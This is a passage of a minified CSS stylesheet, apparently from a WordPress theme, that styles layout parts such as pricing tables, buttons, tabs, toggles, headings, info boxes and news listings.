2px;z-index:1}.chained_contents.style-1>div{position:relative;display:inline-block;width:100%;margin-bottom:20px;z-index:2}.chained_contents.style-1>div>.icon{display:block;font-family:arial;font-size:18px;height:45px;line-height:41px;margin-top:-7px;padding:0;text-align:center;width:45px}.chained_contents.style-1>div>.icon:before{margin:0;min-width:18px;padding:0;text-align:center}.chained_contents.style-1>div>.number{display:block;font-size:16px;height:45px;line-height:43px;min-width:45px;text-align:center;font-family:arial;margin-top:-8px}.chained_contents.style-1>div>div{display:block;margin-top:0}.chained_contents.style-1>div>div>.list-title,.chained_contents.style-1>div>div>p:first-child{margin-top:0;padding-top:0}.chained_contents.style-1>div:last-child{margin-bottom:0}.chained_contents.style-1>div:last-child:after{content:none}.chained_contents.style-1 .list-content p:last-child{margin-bottom:0}.chained_contents.style-2:after{bottom:0;content:"";height:100%;position:absolute;top:0;width:1px;z-index:1;border-style:dotted;border-width:0 0 0 3px}.chained_contents.style-2>div{position:relative;display:inline-block;width:100%;margin-bottom:20px;z-index:2}.chained_contents.style-2>div>.icon{padding:10px;display:block;text-align:center;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.05)}.chained_contents.style-2>div>.icon:before{margin:0;min-width:45px;line-height:45px;padding:0;text-align:center;font-size:22px}.chained_contents.style-2>div>.number{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;display:block;height:67px;line-height:67px;min-width:67px;text-align:center;font-family:arial;font-size:20px;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.05)}.chained_contents.style-2>div>div{display:block;margin-top:0}.chained_contents.style-2>div>div>.list-title,.chained_contents.style-2>div>div>p:first-child{margin-top:18px;padding-top:0}.chained_contents.style-2>div:last-child{margin-bottom:0}.chained_contents.style-2>div:last-child:after{content:none}.chained_contents.style-1.left:after{left:21px}.chained_contents.style-1.left>div>.icon,.chained_contents.style-1.left>div>.number{margin-right:10px;float:left}.chained_contents.style-1.left>div>div{margin-left:58px}.chained_contents.style-2.left:after{left:32.5px}.chained_contents.style-2.left>div>.icon,.chained_contents.style-2.left>div>.number{margin-right:10px;float:left}.chained_contents.style-2.left>div>div{margin-left:95px;text-align:left}.chained_contents.style-1.right:after{right:21px}.chained_contents.style-1.right>div>.icon,.chained_contents.style-1.right>div>.number{margin-left:10px;float:right}.chained_contents.style-1.right>div>div{margin-right:58px;text-align:right}.chained_contents.style-2.right:after{right:32.5px}.chained_contents.style-2.right>div>.icon,.chained_contents.style-2.right>div>.number{margin-left:10px;float:right}.chained_contents.style-2.right>div>div{margin-right:95px;text-align:right}.rt_divider.style-1{height:80px;width:100%;font-family:fontello;text-align:center}.rt_divider.style-1:before{content:"";font-size:20px;letter-spacing:20px;line-height:80px;margin-left:20px}.rt_divider.style-2{width:80px;border-style:solid;border-width:4px 0 0;margin:20px 0}.rt_divider.style-3{height:80px;width:100%;font-family:fontello;text-align:center;position:relative}.rt_divider.style-3:before{content:"&";font-size:50px;line-height:91px}.rt_divider.style-3:after{content:"";height:1px;left:0;margin-top:-1px;position:absolute;top:50%;width:100%}.rt_divider.style-4{height:1px;margin:40px 0}.rt_divider.style-5{border-width:1px 0 0;border-style:solid;-webkit-box-shadow:0 -1px 0 0 inset;box-shadow:0 -1px 0 0 inset;height:11px;margin:40px 0}.rt_divider.style-6{width:40px;border-style:solid;border-width:1px 0 0;margin:20px auto}.pricing_table{display:table;width:100%;table-layout:fixed}.pricing_table .table_wrap{display:table-cell}.pricing_table .table_wrap>ul{list-style:none;margin:0 1px;position:relative;overflow:hidden;padding:5px 5px 0;border-width:1px;border-style:solid}.pricing_table .table_wrap>ul>li{padding:5px 0;display:block;text-align:center;border-width:1px 0 0;border-style:solid}.pricing_table .table_wrap>ul>li.features_start_position,.pricing_table .table_wrap>ul>li.price,.pricing_table .table_wrap>ul>li:first-child{border-top:none!important}.pricing_table .table_wrap>ul>li.caption.empty{margin-bottom:-6px;padding:0;display:none}.pricing_table .table_wrap>ul>li div.title{display:block}.pricing_table .table_wrap>ul>li.caption{padding:20px 2px 0;font-size:24px;background-color:rgba(0,0,0,.04);border-bottom:0}.pricing_table .table_wrap>ul>li.caption small{display:block;font-size:12px;min-height:20px;padding-bottom:20px;font-family:helvetica,arial}.pricing_table .table_wrap>ul>li.price{background-color:rgba(0,0,0,.04);padding:0;margin-bottom:1px}.pricing_table .table_wrap>ul>li.price.empty{padding:0;display:none}.pricing_table .table_wrap>ul>li.price div{display:block;background-color:rgba(0,0,0,.04);padding:10px}.pricing_table .table_wrap>ul>li.price span{font-size:20px}.pricing_table .table_wrap.highlight>ul{margin:0;z-index:1}.pricing_table .table_wrap.highlight>ul>li{position:relative}.pricing_table .table_wrap.highlight>ul>li.caption{padding-top:30px;font-size:24px}.pricing_table .table_wrap.highlight>ul>li.price{padding:0}.pricing_table.compare .table_wrap{vertical-align:top}.pricing_table.compare .table_wrap>ul>li:nth-child(2n){background-color:rgba(0,0,0,.02)}.pricing_table.compare .table_wrap.highlight>ul>li.caption,.pricing_table.compare .table_wrap>ul>li.caption{padding:20px 2px 0}.pricing_table.compare .table_wrap.features>ul{-webkit-box-shadow:-6px 0 9px rgba(11,11,11,.04) inset;box-shadow:-6px 0 9px rgba(11,11,11,.04) inset;border-right-width:0;padding:0}.pricing_table .table_wrap ul>li .button_{vertical-align:top;margin:20px auto}.pricing_table [class*=" icon-"]:before,.pricing_table [class^=icon-]:before{font-size:16px;line-height:100%}.pricing_table .icon-ok:before{color:#7ea95e}.pricing_table .icon-cancel:before{color:#8d1c31}.button_wrapper{display:inline-block}.button_{text-decoration:none;position:relative;display:inline-block;overflow:hidden;z-index:1;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.05),0 0 0 1px rgba(255,255,255,.2) inset;box-shadow:2px 2px 0 rgba(0,0,0,.05),0 0 0 1px rgba(255,255,255,.2) inset;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);text-shadow:1px 1px 2px rgba(0,0,0,.3);border-radius:6px;background-repeat:no-repeat}.button_>span:before{margin:0;padding:0;text-align:center;width:auto}.button_>span{display:inline-block;text-align:center;margin-right:10px}.button_:hover{background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);color:#fff!important;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:buttons;animation-name:buttons;-webkit-animation-iteration-count:1;animation-iteration-count:1}button.button_{border:none}button.button_.with_icon:before{margin-right:10px;margin-left:0}.button_.small{padding:8px 18px;font-size:100%}.button_.small>span{margin-right:6px}.button_.medium{padding:10px 25px;font-size:15px}.button_.medium>span{margin-right:10px}.button_.big{padding:12px 30px;font-size:18px}.button_.big>span{margin-right:12px}.button_:focus,.button_:hover{text-decoration:none}.button_.white{color:#7c7c7c!important;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);text-shadow:1px 1px 2px #fff;background-color:#fff;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.05),0 0 0 1px rgba(167,167,167,.2) inset;box-shadow:2px 2px 0 rgba(0,0,0,.05),0 0 0 1px rgba(167,167,167,.2) inset}.button_.white:hover{background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(0,0,0,.03) 35%,rgba(252,252,252,0) 70%);color:#7c7c7c!important}.banner{display:table;table-layout:fixed;width:100%}.banner>div{display:table-cell;vertical-align:middle;padding-top:10px;padding-bottom:10px}.banner>.featured_text{width:100%}.banner>.featured_text h1,.banner>.featured_text h2,.banner>.featured_text h3,.banner>.featured_text h4,.banner>.featured_text h5,.banner>.featured_text h6{margin:0}.banner>.button_holder{padding-left:20px;width:32.79%;text-align:center}.withbutton>.featured_text{padding-right:20px;width:67.21%}.rt-toggle{margin-bottom:20px}.rt-toggle>ol{list-style:none;margin:0;padding:0;position:relative}.rt-toggle>ol:before{bottom:0;content:"";left:12.5px;position:absolute;top:10px;width:1px}.rt-toggle>ol>li{display:block;clear:both;padding:0;position:relative}.rt-toggle>ol>li.open .toggle-head{cursor:default}.rt-toggle>ol>li .toggle-head{cursor:pointer}.rt-toggle>ol>li .toggle-number,.rt-toggle>ol>li.open .toggle-number{background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);display:inline-block;font-weight:400;left:0;line-height:1;min-width:26px;padding:6px 3px;position:absolute;text-align:center;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.rt-toggle>ol>li .toggle-title{display:inline-block;margin:0 30px 0 40px;line-height:1;padding:6px 0}.rt-toggle>ol>li .toggle-content{clear:both;display:none;margin:10px 0 0 40px;padding:5px 0 0}.rt-toggle>ol>li .toggle-content>div p:last-child,.rt-toggle>ol>li .toggle-content>div:last-child,.rt-toggle>ol>li .toggle-content>p:last-child{padding-bottom:0;margin-bottom:0}.rt-toggle>ol>li ul{list-style:disc}.rt-toggle>ol>li ul ul{list-style:circle}.rt-toggle>ol>li ul ul ul{list-style:square}.rt-toggle>ol>li ol{list-style:decimal}.rt-toggle>ol>li ol ol{list-style:lower-alpha}.rt-toggle>ol>li ol ol ol{list-style:upper-roman}.rt-toggle>ol>li ol,.rt-toggle>ol>li ul{margin-bottom:10px}.rt-toggle>ol>li ol ol li,.rt-toggle>ol>li ol ul li,.rt-toggle>ol>li ul ol li,.rt-toggle>ol>li ul ul li{display:list-item}.rt-toggle>ol>li .commentlist,.rt-toggle>ol>li .rt_form ul{list-style:none}.rt-toggle>ol>li:after{content:"";display:block;height:15px}.rt-toggle>ol>li:last-child:after{content:none}.rt-toggle>ol>li:first-child{padding-top:0}.rt-toggle>ol>li:first-child .toggle-number,.rt-toggle>ol>li:first-child.open .toggle-number{border-top:0;top:0}.rt-toggle>ol ol li,.rt-toggle>ul li{display:list-item}.rt-toggle ol ol{list-style:decimal}.rt-toggle .toggle-head:after{content:"+";font-weight:400;position:absolute;right:0;font-size:22px;line-height:22px;font-family:arial;width:30px;text-align:center}.rt-toggle .open .toggle-head:after{content:"-"}.rt-toggle.no-numbers ol:before{content:none}.rt-toggle.no-numbers ol>li{padding:0}.rt-toggle.no-numbers .toggle-head:after{left:0;width:15px;font-family:inherit;font-weight:700;font-size:inherit;line-height:inherit}.rt-toggle.no-numbers .toggle-title{margin-left:20px;padding:0}.rt-toggle.no-numbers .toggle-content{margin-left:20px}.rt_tabs .tab_nav{list-style:none}.rt_tabs .tab_nav>li{position:relative;cursor:pointer}.rt_tabs .tab_nav>li.active{cursor:default}.rt_tabs .tab_contents .tab_content_wrapper.active{-webkit-animation-name:active_tabs;animation-name:active_tabs}.rt_tabs .tab_contents .tab_content_wrapper.active .tab_content{display:inline-block}.rt_tabs .tab_contents .tab_content_wrapper .tab_content{display:none;width:100%}.rt_tabs .tab_contents .tab_title{display:none;cursor:pointer}.rt_tabs .tab_contents .active>.tab_title{cursor:default}.rt_tabs.tab-position-1 .tab_nav{display:block;margin:0;padding:10px 0;border-width:1px 0;border-style:solid}.rt_tabs.tab-position-1 .tab_nav>li{display:inline-block;border-width:0 1px 0 0;border-style:dashed;padding:10px}.rt_tabs.tab-position-1 .tab_nav>li.active:after{border-width:0 0 1px;border-style:solid;bottom:-11px;content:"";height:1px;left:-1px;right:-1px;position:absolute}.rt_tabs.tab-position-1 .tab_nav>li:last-child{border-width:0}.rt_tabs.tab-position-1 .tab_content_wrapper>.tab_title{border-style:solid;border-width:1px;padding:10px;position:relative;margin-bottom:2px}.rt_tabs.tab-position-1 .tab_content_wrapper.active>.tab_title{border-width:0 0 3px;border-style:solid}.rt_tabs.tab-position-1 .tab_content_wrapper .tab_content{padding:40px 0 10px}.rt_tabs.tab-position-1 .tab_content_wrapper>.tab_title>span:before,.rt_tabs.tab-position-1 .tab_nav>li>span:before{margin-right:5px}.rt_tabs.tab-position-2{clear:both;display:block}.rt_tabs.tab-position-2 .tab_nav{width:200px;border-style:solid;padding:0;margin:0}.rt_tabs.tab-position-2 .tab_nav>li{display:block;border-width:0 0 1px;border-style:solid;padding:10px}.rt_tabs.tab-position-2 .tab_nav>li.active:after{border-width:0 3px 0 0;border-style:solid;bottom:-1px;content:"";top:-1px;position:absolute}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper{display:block}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper>.tab_title{border-width:1px;border-style:solid;padding:10px;position:relative;margin-bottom:2px}.rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active>.tab_title{border-width:0 0 3px;border-style:solid}.rt_tabs.tab-position-2 .tab_content_wrapper>.tab_title>span:before,.rt_tabs.tab-position-2 .tab_nav>li>span:before{margin-right:5px}.rt_tabs.tab-position-2.left .tab_nav{float:left;border-width:0 1px 0 0}.rt_tabs.tab-position-2.left .tab_nav>li.active:after{right:-3px}.rt_tabs.tab-position-2.left .tab_contents{margin-left:210px}.rt_tabs.tab-position-2.left .tab_content{padding:10px 0 10px 15px}.rt_tabs.tab-position-2.right .tab_nav{float:right;border-width:0 0 0 1px}.rt_tabs.tab-position-2.right .tab_nav>li.active:after{left:-3px}.rt_tabs.tab-position-2.right .tab_contents{margin-right:210px}.rt_tabs.tab-position-2.right .tab_content{padding:10px 15px 10px 0}.rt_tabs.style-4 .tab_nav{display:inline-block;width:100%;position:relative;padding:0;border-width:0}.rt_tabs.style-4 .tab_nav>li{float:left;text-align:center;padding:25px 30px}.rt_tabs.style-4 .tab_nav>li>span{display:block;text-align:center}.rt_tabs.style-4 .tab_nav>li>span:before{background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.05);display:inline-block;font-size:26px;margin-bottom:10px;overflow:hidden;padding:10px;text-align:center;vertical-align:middle;width:auto;color:#fff;text-indent:1px;background-clip:padding-box}.rt_tabs.style-4 .tab_nav>li.active:after{border-width:0 0 4px;bottom:-4px}.rt_tabs.style-4 .tab_nav>li:first-child{padding-left:0}.rt_tabs.style-4 .tab_nav>li:last-child{border-width:0}.rt_tabs.style-4 .tab_nav>li.with_icon{padding-right:30px}.rt_tabs.style-4 .tab-background{-webkit-box-shadow:0 1px 0 rgba(0,0,0,.04);box-shadow:0 1px 0 rgba(0,0,0,.04)}.rt_tabs.style-4 .tab_content_wrapper .tab_content{padding-top:40px}.rt_tabs.style-4[data-tab-count="1"] .tab_nav li{width:100%}.rt_tabs.style-4[data-tab-count="2"] .tab_nav li{width:50%}.rt_tabs.style-4[data-tab-count="3"] .tab_nav li{width:33.33333%}.rt_tabs.style-4[data-tab-count="4"] .tab_nav li{width:25%}.rt_tabs.style-4[data-tab-count="5"] .tab_nav li{width:20%}.rt_tabs.style-4[data-tab-count="6"] .tab_nav li{width:16.66667%}.rt_tabs.style-4[data-tab-count="7"] .tab_nav li{width:14.28571%}.rt_tabs.style-4[data-tab-count="8"] .tab_nav li{width:12.5%}#main_content>.content_row>.content_row_wrapper>.col-sm-12:not(.with_sidebar) .rt_tabs.style-4 .tab_nav:before,#main_content>.content_row>.content_row_wrapper>.vc_col-sm-12:not(.with_sidebar) .rt_tabs.style-4 .tab_nav:before{left:-1000px;right:-1000px;width:1000%}#main_content>.content_row .rt_tabs .vc_row{margin-left:0;margin-right:0}.icon-content-box{margin-bottom:20px}.icon-content-box .icon-holder{display:block;position:relative}.icon-content-box .icon-holder span{display:block}.icon-content-box .heading a,.icon-content-box .icon-holder a{text-decoration:none}.icon-content-box .heading a:hover{opacity:.7}.icon-content-box.icon-style-1 .icon-holder span:before{font-size:25px;line-height:100%;width:25px;margin-left:0;margin-right:0}.icon-content-box.icon-style-1.icon-left .icon-holder{float:left}.icon-content-box.icon-style-1.icon-left .text-holder{margin-left:40px}.icon-content-box.icon-style-1.icon-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-1.icon-right .text-holder{margin-right:40px;text-align:right}.icon-content-box.icon-style-1.icon-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-1.icon-top .text-holder{text-align:center}.icon-content-box.icon-style-2 .icon-holder span:before{font-size:22px;line-height:50px;width:44px;margin-left:0;margin-right:0;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.05);background-clip:padding-box}.icon-content-box.icon-style-2.icon-left .icon-holder{float:left;margin-top:-2px}.icon-content-box.icon-style-2.icon-left .text-holder{margin-left:64px;padding-top:12px}.icon-content-box.icon-style-2.icon-right .icon-holder{float:right;margin-top:-2px;text-align:right}.icon-content-box.icon-style-2.icon-right .text-holder{margin-right:64px;text-align:right;padding-top:12px}.icon-content-box.icon-style-2.icon-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-2.icon-top .text-holder{text-align:center}.icon-content-box.icon-style-3 .icon-holder span:before{font-size:25px;line-height:100%;width:69px;margin-left:0;margin-right:0;color:#fff;padding:20px;border-radius:50%;vertical-align:middle;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);border-width:2px;border-style:solid;border-color:#fff;box-shadow:2px 2px 0 rgba(0,0,0,.05);background-clip:padding-box}.icon-content-box.icon-style-3.icon-left .icon-holder{float:left}.icon-content-box.icon-style-3.icon-left .text-holder{margin-left:85px}.icon-content-box.icon-style-3.icon-right .icon-holder{float:right;text-align:right}.icon-content-box.icon-style-3.icon-right .text-holder{margin-right:85px;text-align:right}.icon-content-box.icon-style-3.icon-top .icon-holder{text-align:center;margin-bottom:20px}.icon-content-box.icon-style-3.icon-top .icon-holder span:before{font-size:30px;line-height:100px;width:100px;height:100px;padding:0}.icon-content-box.icon-style-3.icon-top .text-holder{text-align:center}.icon-content-box.icon-style-4 .icon-holder span:before{font-size:22px;line-height:44px;width:44px;margin-left:0;margin-right:0;border-width:3px;border-style:solid}.icon-content-box.icon-style-4 .icon-holder span:after{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%)}.icon-content-box.icon-style-4.icon-left .icon-holder{float:left;margin-top:-2px;margin-right:18px}.icon-content-box.icon-style-4.icon-left .text-holder{margin-left:0}.icon-content-box.icon-style-4.icon-right .icon-holder{float:right;margin-top:-2px;text-align:right;margin-left:18px}.icon-content-box.icon-style-4.icon-right .text-holder{margin-right:0;text-align:right}.icon-content-box.icon-style-4.icon-top .icon-holder,.icon-content-box.icon-style-4.icon-top .text-holder{text-align:center}.icon-content-box.icon-style-4 .text-holder>p:nth-child(2){margin-top:30px}.icon-content-box.icon-style-4 .text-holder .heading{padding-top:10px;margin-left:0;display:inline-block}.icon-content-box p:last-child{margin-bottom:0}.image-content-box{position:relative;margin-bottom:20px}.image-content-box .featured_image_holder{margin-bottom:20px}.image-content-box .heading a{text-decoration:none}.image-content-box .heading a:hover{opacity:.7}.image-content-box.box-style-2{text-align:center}.image-content-box.box-style-2 .background{padding:20px}.image-content-box.box-style-2 .text-holder{text-align:center;display:inline-block;position:relative;z-index:2;padding:20px;background:rgba(255,255,255,.2)}.image-content-box.box-style-2 .heading,.image-content-box.box-style-2 .read_more,.image-content-box.box-style-2 .text-holder,.image-content-box.box-style-2 a{color:#fff}.image-content-box .mask{position:absolute;width:100%;height:100%;background-color:rgba(255,255,255,.2);top:0;left:0;z-index:1;opacity:.85}.image-content-box.right{text-align:right}.image-content-box.center{text-align:center}.image-content-box.center .featured_image_holder img{margin:auto}.image-content-box .text-holder p:last-child{margin-bottom:0}.heading_link{text-decoration:none}.rt_heading{position:relative;display:block;width:auto;text-decoration:none}.rt_heading.style-1{padding-left:20px}.rt_heading.style-1:after{content:"";height:100%;left:0;position:absolute;top:0;width:4px;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%)}.rt_heading .punchline{display:block;line-height:170%;font-size:small;font-family:helvetica,tahoma,sans}.rt_heading_wrapper:not(.no-style){padding-bottom:10px}.rt_heading_wrapper.style-2{width:100%;text-align:left;overflow:hidden}.rt_heading_wrapper.style-2>.style-2{display:inline-block;position:relative;line-height:135%}.rt_heading_wrapper.style-2>.style-2:after{border-width:0 0 2px;border-style:dotted;content:"";height:1px;left:100%;margin-left:34px;position:absolute;top:50%;width:1000px}.rt_heading_wrapper.style-2>.style-2:before{content:"";font-family:fontello;font-size:23px;left:100%;line-height:23px;margin-left:22px;margin-top:-11px;position:absolute;top:50%}.rt_heading_wrapper.style-3{width:100%;text-align:center;overflow:hidden}.rt_heading_wrapper.style-3>.style-3{display:inline-block;position:relative;line-height:135%}.rt_heading_wrapper.style-3>.style-3:after,.rt_heading_wrapper.style-3>.style-3:before{content:"";position:absolute;height:5px;border-width:1px 0 0;margin-top:-1px;border-style:solid;top:50%;width:500px}.rt_heading_wrapper.style-3>.style-3:before{right:100%;margin-right:20px}.rt_heading_wrapper.style-3>.style-3:after{left:100%;margin-left:20px}.rt_heading_wrapper.style-4{width:100%;text-align:center;overflow:hidden}.rt_heading_wrapper.style-4>.style-4{display:inline-block;position:relative;line-height:135%;padding:0 0 20px}.rt_heading_wrapper.style-4>.style-4:before{content:"";position:absolute;height:1px;bottom:1px;width:100%;left:0}.rt_heading_wrapper.style-4>.style-4:after{content:"";position:absolute;height:3px;bottom:0;width:100px;left:50%;margin-left:-50px}.rt_heading_wrapper.style-4>.with_punchline{margin-top:0}.rt_heading_wrapper.style-4 .punchline{display:block;line-height:100%;margin-bottom:-2px}.rt_heading_wrapper.style-5{width:100%;text-align:left;overflow:hidden}.rt_heading_wrapper.style-5>.style-5{display:inline-block;position:relative;line-height:135%;padding:0 0 10px}.rt_heading_wrapper.style-5>.style-5:after{content:"";position:absolute;height:4px;bottom:0;width:100px;left:0}.rt_heading_wrapper.style-5>.with_punchline{margin-top:0}.rt_heading_wrapper.style-5 .punchline{display:block;line-height:100%;margin-bottom:-2px}.rt_heading_wrapper.style-6{width:100%;text-align:left;overflow:hidden}.rt_heading_wrapper.style-6>.style-6{display:inline-block;position:relative;line-height:135%}.rt_heading_wrapper.style-6>.style-6:after{content:"";position:absolute;height:5px;border-width:1px 0 0;margin-top:-1px;border-style:solid;top:50%;width:1000px}.rt_heading_wrapper.style-6>.style-6:before{right:100%;margin-right:20px}.rt_heading_wrapper.style-6>.style-6:after{left:100%;margin-left:20px}.rt_heading_wrapper.style-7{text-align:center}.style-2>.heading_icon:before,.style-5>.heading_icon:before,.style-6>.heading_icon:before{margin-left:.5px;text-align:left}.photo_gallery>.row>div{text-align:center;padding:10px}.photo_gallery>.row>div>img{margin:auto}.photo_gallery .caption{margin-top:10px}.photo_gallery.border_grid>.row>div{padding:15px 10px}.photo_gallery.border_grid>.row:last-child>div{padding:15px 10px 0}.gallery-item img{border-width:2px;border-style:solid}.highlight.style-2{padding:0 2px}.google_map img{max-width:none!important}.google_map_holder{color:#666}.info_box{padding:20px 10px;background:rgba(0,0,0,.02);display:block;position:relative;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.05);box-shadow:2px 2px 0 rgba(0,0,0,.05)}.info_box:after,.info_box:before{content:" ";display:table}.info_box:after{clear:both}.info_box.gradient{box-shadow:0 0 0 1px #fff inset}.info_box p[class*=" icon-"]:before,.info_box p[class^=icon-]:before{font-size:25px;margin:0;top:50%;vertical-align:middle}.info_box p{margin:0;padding:0 10px 0 60px;text-indent:-30px}.info_box.attention{background:#FED8D8;border:1px solid #DCB6B6}.info_box.attention,.info_box.attention a{color:#8F6969}.info_box.ok{background:#EFFFEF;border:1px solid #E0EDE0}.info_box.ok,.info_box.ok a{color:#889588}.info_box.announcement{background:#FDFDEF;border:1px solid #EBEBDE}.info_box.announcement,.info_box.announcement a{color:#949487}.info_box .icon-cancel{color:rgba(0,0,0,.3);position:absolute;right:10px;cursor:pointer}.info_box .icon-cancel:hover{color:rgba(0,0,0,.6)}.rt_counter{text-align:center;font-size:16px}.rt_counter .number{font-size:70px;display:block;font-family:Palatino,"Palatino LT STD","Palatino Linotype","Book Antiqua",Georgia,serif;margin-bottom:5px;padding-bottom:5px;line-height:1;position:relative}.rt_counter .number:after{bottom:0;content:"";height:2px;left:calc(50% - 5px);position:absolute;width:10px}.latest_news{clear:both}.latest_news>article{margin-bottom:25px;display:table}.latest_news>article p{margin-bottom:0}.latest_news .day{padding:5px;margin-right:5px;background-image:url([data-uri]);background-size:100%;background-image:-moz-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:-webkit-linear-gradient(90deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);background-image:linear-gradient(0deg,rgba(255,255,255,.25) 35%,rgba(252,252,252,0) 70%);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.latest_news .title{text-decoration:none;margin-bottom:5px;display:block}.latest_news .title:hover{text-decoration:none}.latest_news.style-1 .date{float:left;position:relative;text-align:right;padding-right:10px;line-height:1.5}.latest_news.style-1 .text{display:block;position:relative}.latest_news.style-1 .title{margin-bottom:20px;line-height:1.5}.latest_news.style-2 figure{display:table-cell;vertical-align:top;padding-right:15px}.latest_news.style-2 .text{display:table-cell;vertical-align:top}.latest_news.style-2 .text:first-child{margin-left:0}.latest_news.style-2 .date{display:block;letter-spacing:.12em}#container .latest_news.style-2 img{max-width:inherit}.rt_quote p{font-size:20px;font-family:Palatino,"Palatino LT STD","Palatino Linotype","Book Antiqua",Georgia,serif}.rt_quote .author_info{display:block;font-weight:700;font-size:18px}.rt_quote .author_info .client_link{display:block;font-weight:400}.pullquote{width:50%}.pullquote.alignright{margin:40px 0 40px 40px}.pullquote.alignleft{margin:40px 40px 40px 0}.circle-slider{padding:0;position:relative;width:0;height:0;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.circle-slider div{border-radius:50%;background:0 0/cover #fff;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.05);box-shadow:2px 2px 0 rgba(0,0,0,.05);border:8px solid #fff}.circle-slider .circle-one{width:100%;height:100%;position:relative}.circle-slider .circle-two{bottom:3%;height:30%;position:absolute;right:3%;width:30%}.circle-slider .circle-three{height:25%;position:absolute;right:4.2%;top:4.2%;width:25%}.circle-slider 